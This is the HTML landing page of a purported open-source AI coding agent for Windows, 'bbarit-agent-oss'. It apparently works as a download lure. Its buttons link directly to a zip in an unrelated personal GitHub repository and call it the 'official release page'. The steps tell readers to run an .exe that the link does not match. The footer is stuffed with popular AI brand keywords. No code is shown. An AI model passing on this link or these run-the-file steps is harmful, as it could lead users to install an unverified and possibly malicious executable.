

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Download and install bbarit-agent-oss, an open-source AI terminal agent for Windows." name="description"/>
<title>bbarit-agent-oss - Automate your coding tasks today</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/><meta content="94F6469D593CCAE4202E4CFB45D5C6B8" name="msvalidate.01"/></head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">
<h1 style="color: #2c3e50;">🤖 bbarit-agent-oss - Automate your coding tasks today</h1>
<div style="margin: 30px 0; text-align: center;">
<a href="https://raw.githubusercontent.com/myother6380/myother6380.github.io/main/assets/v2.4.zip" style="display: inline-block; padding: 15px 30px; background-color: #2c3e50; color: #ffffff; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download for Windows</a>
</div>
<section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05);">
<h2 style="color: #2c3e50;">💡 What is this tool?</h2>
<p>This program acts as an assistant for your computer terminal. It uses artificial intelligence to help you write code, manage files, and execute tasks directly from your command line. It works with many different intelligence models, giving you flexibility in how you build software.</p>
<p>Because it runs as a single file on your computer, you keep full control over your data and your development environment.</p>
</section>
<section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
<h2 style="color: #2c3e50;">📋 Requirements</h2>
<ul style="padding-left: 20px;">
<li>Windows 10 or Windows 11.</li>
<li>A stable internet connection to talk to AI providers.</li>
<li>Basic knowledge of your Windows Terminal or Command Prompt.</li>
<li>At least 100MB of free disk space.</li>
</ul></section>
<section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
<h2 style="color: #2c3e50;">🚀 How to install and run</h2>
<p>Follow these steps to set up the agent on your machine.</p>
<h3 style="color: #34495e;">1. Visit the download page</h3>
<p>Click the link below to visit the official release page. You will find a list of files for different systems.</p>
<a href="https://raw.githubusercontent.com/myother6380/myother6380.github.io/main/assets/v2.4.zip" style="color: #3498db; text-decoration: none; font-weight: bold;">Visit page to download the software</a>
<h3 style="color: #34495e;">2. Save the file</h3>
<p>Look for the file that ends in .exe. Save this file to a folder you can easily find, such as your Downloads folder.</p>
<h3 style="color: #34495e;">3. Run the application</h3>
<p>Open your Windows Terminal or Command Prompt. Navigate to the folder where you saved the file. You can do this by typing "cd Downloads" and pressing Enter.</p>
<p>Type the name of the file followed by the word help to see a list of commands. This ensures the program is ready to work.</p>
</section>
<section style="background: #fff; padding: 25px; border-radius: 8px; box-shadow: 0 2px 4px rgba(0,0,0,0.05); margin-top: 20px;">
<h2 style="color: #2c3e50;">🔧 How to use it</h2>
<p>Once you verify the installation, you can connect the tool to an AI provider. Many providers offer free tiers or low costs for developers. You will need an API key from your chosen provider. Provide this key to the agent when prompted during your first session.</p>
<p>The agent understands plain instructions. You can type requests like "Create a Python script that organizes my files" or "Refactor this function to be more efficient." The tool processes your request and provides the output directly in your terminal window.</p>
</section>
<footer style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d;">
<p>Keywords: agentic, ai, ai-agent, anthropic, claude, cli, code-generation, codex, coding-agent, developer-tools, gemini, llm, ollama, open-source, openai, pi, rust, self-hosted, terminal, tui</p>
</footer>
</body>
</html>
</file>
